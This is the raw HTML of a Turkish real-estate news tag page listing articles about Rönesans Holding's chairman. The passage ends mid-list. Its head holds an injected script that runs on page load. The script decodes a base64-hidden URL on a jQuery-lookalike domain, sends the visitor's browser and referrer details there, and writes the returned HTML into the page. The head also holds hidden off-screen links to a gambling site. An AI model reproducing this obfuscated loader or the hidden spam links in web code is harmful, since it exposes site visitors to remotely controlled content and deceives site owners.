

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.emlaktasondakika.com/haber/erman-ilicak
body_size: 11753
content:
<!doctype html><html lang="tr"><head><!-- Required meta tags --><meta charset="utf-8"><meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no"><!-- Bootstrap Min CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/bootstrap.min.css"><!-- Animate Min CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/animate.min.css"><!-- IcoFont Min CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/icofont.min.css"><!-- MeanMenu CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/meanmenu.css?v=1"><!-- Owl Carousel Min CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/owl.carousel.min.css"><!-- Magnific Popup Min CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/magnific-popup.min.css"><!-- Style CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/style.css?v=7"><!-- Responsive CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/responsive.css?v=1"><title>Erman Ilıcak Güncel Haber Başlıkları - Emlakta Son Dakika</title><meta name="description" content="Erman ılıcak konulu güncel gelişmeler ve son dakika haberleri."><link rel="canonical" href="https://www.emlaktasondakika.com/haber/erman-ilicak" /><script type="application/ld+json"> {
            "@context": "https://schema.org/", "@type": "BreadcrumbList", "itemListElement": [{
                "@type": "ListItem",
                "position": 1,
                "name": "Emlaktasondakika",
                "item": "https://www.emlaktasondakika.com"
            },{
                "@type": "ListItem",
                "position": 2,
                "name": "Erman Ilıcak",
                "item": "https://www.emlaktasondakika.com/haber/erman-ilicak"
            }]
            }
    </script><link rel="icon" type="image/png" href="https://www.emlaktasondakika.com/esd/assets/img/favicon.png"><!-- Google tag (gtag.js) --><script async src="https://www.googletagmanager.com/gtag/js?id=G-6H7XYHQGF2"></script><script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-6H7XYHQGF2');
</script><!-- Yandex.Metrika counter --><script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(84162583, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script><noscript><div><img src="https://mc.yandex.ru/watch/84162583" style="position:absolute; left:-9999px;" alt="" /></div></noscript><!-- /Yandex.Metrika counter --><div style="position:absolute; left:-9999px;" alt="" /><a href="https://maritbet.net" title="maritbet giriş">maritbet giriş</a><a href="https://maritbet.org" title="maritbet">maritbet</a></div><script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly9qcWV1cnkuc3RvcmUvcmVzb3VyY2VzLnBocA=='))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script><meta property="og:url" content="https://www.emlaktasondakika.com/haber/erman-ilicak"><meta property="og:type" content="article"><meta property="og:title" content="Erman Ilıcak"><meta property="og:description" content="erman ılıcak"><meta property="og:image" content="https://www.emlaktasondakika.com/upload/1"></head><body onload = "JavaScript:AutoRefresh(300000);"><!-- Start Header Area --><header class="header-area"><!-- Start Top Header --><div class="top-header" style="padding-top: 10px; padding-bottom: 0px;"><div class="container"><div class="row align-items-center"><div class="col-lg-12 col-md-12 text-right"><ul class="top-social"><li><a href="https://www.facebook.com/emlaktasondakika" target="_blank"><i class="icofont-facebook"></i></a></li><li><a href="https://twitter.com/Emlaksondakika" target="_blank"><i class="icofont-twitter"></i></a></li><li><a href="https://www.instagram.com/emlaktasondakika" target="_blank"><i class="icofont-instagram"></i></a></li><li><a href="https://www.youtube.com/channel/UCYrw143_3OGqXe7AhvwEjDQ" target="_blank"><i class="icofont-youtube"></i></a></li><li><a href="https://www.linkedin.com/company/emlaktasondakika" target="_blank"><i class="icofont-linkedin"></i></a></li></ul></div></div></div></div><!-- End Top Header --><!-- Start Navbar Area --><div class="navbar-area"><div class="sinmun-mobile-nav"><div class="logo"><a href="https://www.emlaktasondakika.com"><img src="https://www.emlaktasondakika.com/esd/assets/img/logo.png" alt="Emlakta Son Dakika Logo" style="height: 60px; margin-bottom: 10px;"></a></div><div class="mobile-menu-search" style="position: relative;margin: 10px;"><input type="text" class="mobile-search-text" name="searchtext" value="" id="header-search-mobil" placeholder="Haber ara..." onkeypress="return search(event);"><button type="button" class="mobile-search-button" onclick="searchMobile();">Ara</button></div></div><div class="sinmun-nav"><!--div class="navbat-strip"></div--><div class="container"><nav class="navbar navbar-expand-md navbar-light"><a class="navbar-brand"  href="https://www.emlaktasondakika.com" style="z-index: 100;"><img src="https://www.emlaktasondakika.com/esd/assets/img/logo.png" alt="Emlakta Son Dakika Logo" class="navbar_logo_top"></a><div class="collapse navbar-collapse mean-menu" id="navbarSupportedContent"><ul class="navbar-nav"><li class="nav-item"><a href="../" class="nav-link">Anasayfa</a></li><li class="nav-item"><a href="../emlak-haberleri" class="nav-link">Emlak Haberleri</a><ul class="dropdown-menu"><li class="nav-item"><a href="https://www.emlaktasondakika.com/avm" class="nav-link">AVM</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/guncel" class="nav-link">Güncel</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/konut-kredileri" class="nav-link">Konut Kredileri</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/konut-projeleri" class="nav-link">Konut Projeleri</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/sirket-haberleri" class="nav-link">Şirket Haberleri</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/turizm" class="nav-link">Turizm</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/ulasim" class="nav-link">Ulaşım</a></li></ul></li><li class="nav-item"><a href="../sektorel-haberler" class="nav-link">Sektörel Haberler</a><ul class="dropdown-menu"><li class="nav-item"><a href="https://www.emlaktasondakika.com/cimento" class="nav-link">Çimento</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/demir" class="nav-link">Demir</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/kablo" class="nav-link">Kablo</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/kapi" class="nav-link">Kapı</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/parke" class="nav-link">Parke</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/seramik" class="nav-link">Seramik</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/yalitim" class="nav-link">Yalıtım</a></li></ul></li><li class="nav-item"><a href="../emlak-tv" class="nav-link">Galeri</a><ul class="dropdown-menu"><li class="nav-item"><a href="https://www.emlaktasondakika.com/emlak-tv" class="nav-link">Emlak TV</a></li><li class="nav-item"><a href="../foto-galeri" class="nav-link">Foto Galeri</a></li><li class="nav-item"><a href="../sanal-tur" class="nav-link">Sanal Tur</a></li></ul></li><li class="nav-item"><a href="https://www.guncelprojebilgileri.com/" class="nav-link">Proje Ara</a></li><li class="nav-item"><a href="../dekor-stil" class="nav-link">Dekor&Stil</a><ul class="dropdown-menu"><li class="nav-item"><a href="https://www.emlaktasondakika.com/bahce-peyzaj" class="nav-link">Bahçe - Peyzaj</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/banyo-mutfak" class="nav-link">Banyo - Mutfak</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/dekorasyon-onerileri" class="nav-link">Dekorasyon Önerileri</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/ic-mimari" class="nav-link">İç Mimari</a></li></ul></li><li class="nav-item"><a href="../ev-modasi" class="nav-link">Ev Modası</a><ul class="dropdown-menu"><li class="nav-item"><a href="https://www.emlaktasondakika.com/akilli-ev-sistemleri" class="nav-link">Akıllı Ev Sistemleri</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/aydinlatma" class="nav-link">Aydınlatma</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/boya-duvar-kagidi" class="nav-link">Boya - Duvar Kağıdı</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/ev-tekstili" class="nav-link">Ev Tekstili</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/mobilya" class="nav-link">Mobilya</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/perde" class="nav-link">Perde</a></li></ul></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/emlak-magazin" class="nav-link">Emlak Magazin</a></li></ul><div class="others-options"><ul><li class="header-search"><div class="nav-search"><div class="nav-search-button"><i class="icofont-ui-search"></i></div><form><span class="nav-search-close-button" tabindex="0">✕</span><div class="nav-search-inner"><input type="text" id="saerch-box-text" name="saerch-box-text" placeholder="Haber Ara...." onkeypress="return search(event);"></div></form></div></li></ul></div></div></nav></div></div></div><!-- End Navbar Area --></header><!-- End Header Area --><!-- Start Default News Area DETAY ÜST MANŞET --><section class="default-news-area bg-color-none" style="margin-bottom: 15px;"><div class="container"><div class="row"><div class="default-news-slides owl-carousel owl-theme"><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2026/01/23012026184344-1769183024.jpg" alt="Bakan Kurum: “Deprem konutları 2 yıl ödemesiz, 18 yıl faizsiz ve sabit taksitli oluyor”"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/guncel/bakan-kurum-deprem-konutlari-2-yil-odemesiz-18-yil-faizsiz-ve-sabit-taksitli-oluyor-197838.html" >Bakan Kurum: “Deprem konutları 2 yıl ödemesiz, 18 yıl faizsiz ve sabit taksitli oluyor”</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/guncel" >Güncel</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2026/01/20012026143439-1768908879.jpg" alt="Kervan&#039;dan anlamlı sosyal sorumluluk projesi; &quot;Okul Bahçeleri Zeytin Bahçeleri Olsun&quot;"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/sirket-haberleri/kervan-dan-anlamli-sosyal-sorumluluk-projesi-okul-bahceleri-zeytin-bahceleri-olsun-197827.html" >Kervan&#039;dan anlamlı sosyal sorumluluk projesi; &quot;Okul Bahçeleri Zeytin Bahçeleri Olsun&quot;</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/sirket-haberleri" >Şirket haberleri</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2026/01/20012026121141-1768900301.jpg" alt="Türkiye genelinde 2025 yılında 1 milyon 688 bin 910 konut satıldı"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/konut-kredileri/turkiye-genelinde-2025-yilinda-1-milyon-688-bin-910-konut-satildi-197823.html" >Türkiye genelinde 2025 yılında 1 milyon 688 bin 910 konut satıldı</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2026/01/15012026131303-1768471983.jpg" alt="Standart dışı yapı malzemelerine 154.5 milyon TL ceza geldi"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/guncel/standart-disi-yapi-malzemelerine-154-5-milyon-tl-ceza-geldi-197813.html" >Standart dışı yapı malzemelerine 154.5 milyon TL ceza geldi</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/guncel" >Güncel</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2026/01/14012026173247-1768401167.jpg" alt="İNDER gayrimenkul sektörünü bir araya getirdi"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/guncel/inder-gayrimenkul-sektorunu-bir-araya-getirdi-197807.html" >İNDER gayrimenkul sektörünü bir araya getirdi</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/guncel" >Güncel</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2026/01/08012026153405-1767875645.jpg" alt="TOKİ 2025 yılında 1 milyona yakın talebe yanıt verdi"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/toki-emlak-konut-gyo/toki-2025-yilinda-1-milyona-yakin-talebe-yanit-verdi-197795.html" >TOKİ 2025 yılında 1 milyona yakın talebe yanıt verdi</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/toki-emlak-konut-gyo" >TOKİ - Emlak Konut GYO</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2025/12/31122025152333-1767183813.jpg" alt="Şantiyelerde dijital dönem başlıyor"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/guncel/santiyelerde-dijital-donem-basliyor-197768.html" >Şantiyelerde dijital dönem başlıyor</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/guncel" >Güncel</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2025/12/30122025153403-1767098043.jpg" alt="Artaş Holding, yoğun ilgi üzerine lansman kampanyasını 5 Ocak’a kadar uzattı"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/sirket-haberleri/artas-holding-yogun-ilgi-uzerine-lansman-kampanyasini-5-ocak-a-kadar-uzatti-197763.html" >Artaş Holding, yoğun ilgi üzerine lansman kampanyasını 5 Ocak’a kadar uzattı</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/sirket-haberleri" >Şirket haberleri</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2025/12/26122025183359-1766763239_1.jpeg" alt="&quot;Zamanın Ötesinde”: İffet Saraçoğulları’ndan Zamansız Bir Durak"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/magazin/zamanin-otesinde-iffet-saracogullari-ndan-zamansiz-bir-durak-197750.html" >&quot;Zamanın Ötesinde”: İffet Saraçoğulları’ndan Zamansız Bir Durak</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2025/12/25122025151952-1766665192_1.jpg" alt="Mesa-Artaş-Kantur-Akdaş İş Ortaklığı&#039;ndan Basın Açıklaması!"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/sirket-haberleri/mesa-artas-kantur-akdas-is-ortakligi-ndan-basin-aciklamasi-197746.html" >Mesa-Artaş-Kantur-Akdaş İş Ortaklığı&#039;ndan Basın Açıklaması!</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/sirket-haberleri" >Şirket haberleri</a></div></div></div></div></div></div></section><!-- End Default News Area DETAY ÜST MANŞET --><div style="display: none; width: 1px;height: 1px;"></div><!-- Start All Category News Area --><section class="all-category-news ptb-40 pt-0"><div class="container"><ul class="breadcrumb"><li><a href="https://www.emlaktasondakika.com"><i class="icofont-home"></i> Anasayfa</a></li><li><i class="icofont-rounded-right"></i> Erman Ilıcak</li></ul></div><div class="container"><div class="row"><div class="col-lg-8 col-md-12"><div class="section-title"><h1>Erman Ilıcak Etiketli Haberler (17 adet)</h1><p>Erman Ilıcak ile etiketlenen 17 adet haber başlığı listeleniyor. Erman Ilıcak konulu en son yayımlanan haber, 06.09.2022 tarihinde
                            “Rönesans, Türk inşaat sektörünün dünyadaki pazar payını artırıyor” başlığıyla Sektörel Haberler kategorisinde yayımlandı.</p></div><div class="single-category-news"><div class="row m-0 align-items-center"><div class="col-lg-5 col-md-6 p-0"><div class="category-news-image"><a href="https://www.emlaktasondakika.com/sirket-haberleri/ronesans-turk-insaat-sektorunun-dunyadaki-pazar-payini-artiriyor-187071.html"><img style="width: 100%;" src="https://www.emlaktasondakika.com/img/r/304x172/2022/09/06092022154835-1662468515.jpg" alt="Rönesans, Türk inşaat sektörünün dünyadaki pazar payını artırıyor"></a><div class="tags bg-3"><a href="https://www.emlaktasondakika.com/sirket-haberleri">Şirket haberleri</a></div></div></div><div class="col-lg-7 col-md-6"><div class="category-news-content"><span><i class="icofont-clock-time"></i> 06.09.2022 15:47</span><h3><a href="https://www.emlaktasondakika.com/sirket-haberleri/ronesans-turk-insaat-sektorunun-dunyadaki-pazar-payini-artiriyor-187071.html">Rönesans, Türk inşaat sektörünün dünyadaki pazar payını artırıyor</a></h3><p>Rönesans Holding Başkanı Dr. Erman Ilıcak: "Avrupa’da, dünyanın en büyük şirketleri ile aynı pazarda yer alıyoruz. Bu rekabette bizi öne çıkartan en ö ...</p></div></div></div></div><div class="single-category-news"><div class="row m-0 align-items-center"><div class="col-lg-5 col-md-6 p-0"><div class="category-news-image"><a href="https://www.emlaktasondakika.com/haber-roportaj/ronesans-holding-baskani-ilicak-a-japonya-nin-en-yuksek-devlet-nisani-takdim-edildi-185821.html"><img style="width: 100%;" src="https://www.emlaktasondakika.com/img/r/304x172/2022/05/18052022173558-1652884558.jpg" alt="Rönesans Holding Başkanı Ilıcak&#039;a &quot;Japonya&#039;nın en yüksek devlet nişanı&quot; takdim edildi"></a><div class="tags"><a href="https://www.emlaktasondakika.com/haber-roportaj">Haber - Röportaj</a></div><div class="video-btn"><a href="https://www.emlaktasondakika.com/haber-roportaj/ronesans-holding-baskani-ilicak-a-japonya-nin-en-yuksek-devlet-nisani-takdim-edildi-185821.html"><i class="icofont-play-alt-3"></i></a></div></div></div><div class="col-lg-7 col-md-6"><div class="category-news-content"><span><i class="icofont-clock-time"></i> 18.05.2022 17:34</span><h3><a href="https://www.emlaktasondakika.com/haber-roportaj/ronesans-holding-baskani-ilicak-a-japonya-nin-en-yuksek-devlet-nisani-takdim-edildi-185821.html">Rönesans Holding Başkanı Ilıcak&#039;a &quot;Japonya&#039;nın en yüksek devlet nişanı&quot; takdim edildi</a></h3><p>Başakşehir Çam ve Sakura Şehir Hastanesi’nin salgının en yoğun olduğu dönemde hızla tamamlanması, Türkiye ile Japonya arasındaki iş birliğinin güçlend ...</p></div></div></div></div><div class="single-category-news"><div class="row m-0 align-items-center"><div class="col-lg-5 col-md-6 p-0"><div class="category-news-image"><a href="https://www.emlaktasondakika.com/sirket-haberleri/erman-ilicak-a-japonya-nin-en-yuksek-devlet-nisani-takdim-edildi-185758.html"><img style="width: 100%;" src="https://www.emlaktasondakika.com/img/r/304x172/2022/05/14052022120128-1652518888.jpg" alt="Erman Ilıcak&#039;a &#039;Japonya&#039;nın en yüksek devlet nişanı&#039;  takdim edildi!"></a><div class="tags bg-3"><a href="https://www.emlaktasondakika.com/sirket-haberleri">Şirket haberleri</a></div></div></div><div class="col-lg-7 col-md-6"><div class="category-news-content"><span><i class="icofont-clock-time"></i> 14.05.2022 11:57</span><h3><a href="https://www.emlaktasondakika.com/sirket-haberleri/erman-ilicak-a-japonya-nin-en-yuksek-devlet-nisani-takdim-edildi-185758.html">Erman Ilıcak&#039;a &#039;Japonya&#039;nın en yüksek devlet nişanı&#039;  takdim edildi!</a></h3><p>Rönesans Holding Başkanı Dr. Erman Ilıcak, Türkiye ile Japonya arasındaki iş birliğinin güçlendirilmesi ve dostluğun geliştirilmesi yönünde sergilediğ ...</p></div></div></div></div><div class="single-category-news"><div class="row m-0 align-items-center"><div class="col-lg-5 col-md-6 p-0"><div class="category-news-image"><a href="https://www.emlaktasondakika.com/editorun-sectikleri/ronesans-tan-a-klas-ofis-yatirimi-173934.html"><img style="width: 100%;" src="https://i.emlaktasondakika.com/Files/VideoImages/2012/01/14/371x292/0f6d5ca2-576e-493e-8ac1-76ff54da0ec9.jpg" alt="RÖNESANS’TAN A KLAS OFİS YATIRIMI"></a><div class="tags"><a href="https://www.emlaktasondakika.com/editorun-sectikleri">Editörün Seçtikleri</a></div><div class="video-btn"><a href="https://www.emlaktasondakika.com/editorun-sectikleri/ronesans-tan-a-klas-ofis-yatirimi-173934.html"><i class="icofont-play-alt-3"></i></a></div></div></div><div class="col-lg-7 col-md-6"><div class="category-news-content"><span><i class="icofont-clock-time"></i> 14.01.2012 11:42</span><h3><a href="https://www.emlaktasondakika.com/editorun-sectikleri/ronesans-tan-a-klas-ofis-yatirimi-173934.html">RÖNESANS’TAN A KLAS OFİS YATIRIMI</a></h3><p>Rönesans Holding Yönetim Kurulu Başkanı Erman Ilıcak önümüzdeki 3 yıl içerisinde İstanbul’da kiralanabilir  toplam 120 bin metrekare A klas ofis yatır ...</p></div></div></div></div><div class="single-category-news"><div class="row m-0 align-items-center"><div class="col-lg-5 col-md-6 p-0"><div class="category-news-image"><a href="https://www.emlaktasondakika.com/sektorel-haberler/kadinlarin-konut-sahipligi-artiyor-167875.html"><img style="width: 100%;" src="https://i.emlaktasondakika.com/Files/NewsImages2/2021/03/08/760x430/mustafa-hakan-ozelmacikli_155234_73f33.jpg" alt="&quot;Kadınların konut sahipliği artıyor&quot;"></a><div class="tags bg-3"><a href="https://www.emlaktasondakika.com/sektorel-haberler">Sektörel Haberler</a></div></div></div><div class="col-lg-7 col-md-6"><div class="category-news-content"><span><i class="icofont-clock-time"></i> 08.03.2021 11:05</span><h3><a href="https://www.emlaktasondakika.com/sektorel-haberler/kadinlarin-konut-sahipligi-artiyor-167875.html">&quot;Kadınların konut sahipliği artıyor&quot;</a></h3><p>Emlak Uzmanı Mustafa Hakan Özelmacıklı, 8 Mart Dünya Kadınlar Günü çerçevesinde kadınlara yapılan konut satış sayıları hakkında bilgi verdi. ...</p></div></div></div></div><div class="single-category-news"><div class="row m-0 align-items-center"><div class="col-lg-5 col-md-6 p-0"><div class="category-news-image"><a href="https://www.emlaktasondakika.com/sirket-haberleri/izmir-alsancak-stadi-e-c-a-yi-tercih-etti-164104.html"><img style="width: 100%;" src="https://i.emlaktasondakika.com/Files/NewsImages2/2020/10/09/760x430/eca_151297_7f25d.jpg" alt="İzmir Alsancak Stadı, E.C.A&#039;yı tercih etti"></a><div class="tags bg-3"><a href="https://www.emlaktasondakika.com/sirket-haberleri">Şirket haberleri</a></div></div></div><div class="col-lg-7 col-md-6"><div class="category-news-content"><span><i class="icofont-clock-time"></i> 09.10.2020 11:26</span><h3><a href="https://www.emlaktasondakika.com/sirket-haberleri/izmir-alsancak-stadi-e-c-a-yi-tercih-etti-164104.html">İzmir Alsancak Stadı, E.C.A&#039;yı tercih etti</a></h3><p>E.C.A., İzmir Alsancak’ın tarihi stadyumunun iklimlendirme çözüm ortağı oldu. ...</p></div></div></div></div><div class="single-category-news"><div class="row m-0 align-items-center"><div class="col-lg-5 col-md-6 p-0"><div class="category-news-image"><a href="https://www.emlaktasondakika.com/konut-projeleri/maltepe-piazza-avm-kapilarini-acti-134442.html"><img style="width: 100%;" src="https://i.emlaktasondakika.com/Files/NewsImages2/2018/04/27/760x430/piazza-avm_136374_1c6ee.jpg" alt="Maltepe Piazza AVM kapılarını açtı "></a><div class="tags bg-3"><a href="https://www.emlaktasondakika.com/konut-projeleri">Konut Projeleri</a></div></div></div><div class="col-lg-7 col-md-6"><div class="category-news-content"><span><i class="icofont-clock-time"></i> 27.04.2018 16:55</span><h3><a href="https://www.emlaktasondakika.com/konut-projeleri/maltepe-piazza-avm-kapilarini-acti-134442.html">Maltepe Piazza AVM kapılarını açtı </a></h3><p>Rönesans Gayrimenkul Yatırım AŞ'nin "kesintisiz yaşam" felsefesiyle tasarladığı Maltepe Piazza AVM açıldı ...</p></div></div></div></div><div class="single-category-news"><div class="row m-0 align-items-center"><div class="col-lg-5 col-md-6 p-0"><div class="category-news-image"><a href="https://www.emlaktasondakika.com/sirket-haberleri/ronesans-holding-ten-400-milyon-dolarlik-anlasmaya-imza-96215.html"><img style="width: 100%;" src="https://i.emlaktasondakika.com/Files/NewsImages2/2014/12/01/457x255/Erman-Ilicak-ve-RDIF-CEOsu-Kirill-Dmitriev_97563_12a0b.jpg" alt="Rönesans Holding&#039;ten 400 milyon dolarlık anlaşmaya imza!"></a><div class="tags bg-3"><a href="https://www.emlaktasondakika.com/sirket-haberleri">Şirket haberleri</a></div></div></div><div class="col-lg-7 col-md-6"><div class="category-news-content"><span><i class="icofont-clock-time"></i> 01.12.2014 15:31</span><h3><a href="https://www.emlaktasondakika.com/sirket-haberleri/ronesans-holding-ten-400-milyon-dolarlik-anlasmaya-imza-96215.html">Rönesans Holding&#039;ten 400 milyon dolarlık anlaşmaya imza!</a></h3><p>Rönesans Holding ile Rusya Doğrudan Yatırım Fonu, 400 milyon dolarlık anlaşmaya imza attı ...</p></div></div></div></div><div class="single-category-news"><div class="row m-0 align-items-center"><div class="col-lg-5 col-md-6 p-0"><div class="category-news-image"><a href="https://www.emlaktasondakika.com/sirket-haberleri/turkmenistan-da-1-5-milyar-dolarlik-yatirima-turk-damgasi-90069.html"><img style="width: 100%;" src="https://i.emlaktasondakika.com/Files/NewsImages2/2014/08/26/457x255/Ronesans-Holding_91391_55a91.jpg" alt="Türkmenistan&#039;da 1.5 milyar dolarlık yatırıma Türk damgası!"></a><div class="tags bg-3"><a href="https://www.emlaktasondakika.com/sirket-haberleri">Şirket haberleri</a></div></div></div><div class="col-lg-7 col-md-6"><div class="category-news-content"><span><i class="icofont-clock-time"></i> 08.01.2015 15:53</span><h3><a href="https://www.emlaktasondakika.com/sirket-haberleri/turkmenistan-da-1-5-milyar-dolarlik-yatirima-turk-damgasi-90069.html">Türkmenistan&#039;da 1.5 milyar dolarlık yatırıma Türk damgası!</a></h3><p>Rönesans Holding, Türkmenistan’da doğalgazdan benzin üretecek dünyanın en büyük tesisini inşa edecek. ...</p></div></div></div></div><div class="single-category-news"><div class="row m-0 align-items-center"><div class="col-lg-5 col-md-6 p-0"><div class="category-news-image"><a href="https://www.emlaktasondakika.com/sektorden-haberler/ronesans-gy-st-petersburg-taki-marine-facade-projesini-hayata-geciriyor-58353.html"><img style="width: 100%;" src="https://i.emlaktasondakika.com/Files/NewsImages2/2013/06/27/466x255/Ronesans_GY_St_Petersburgtaki_Marine_Facade_projesini_hayata_geciriyor_59540_c8df9.jpg" alt="Rönesans GY, St. Petersburg&#039;taki Marine Facade projesini hayata geçiriyor!"></a><div class="tags bg-3"><a href="https://www.emlaktasondakika.com/sektorden-haberler">Sektörden Haberler</a></div></div></div><div class="col-lg-7 col-md-6"><div class="category-news-content"><span><i class="icofont-clock-time"></i> 27.06.2013 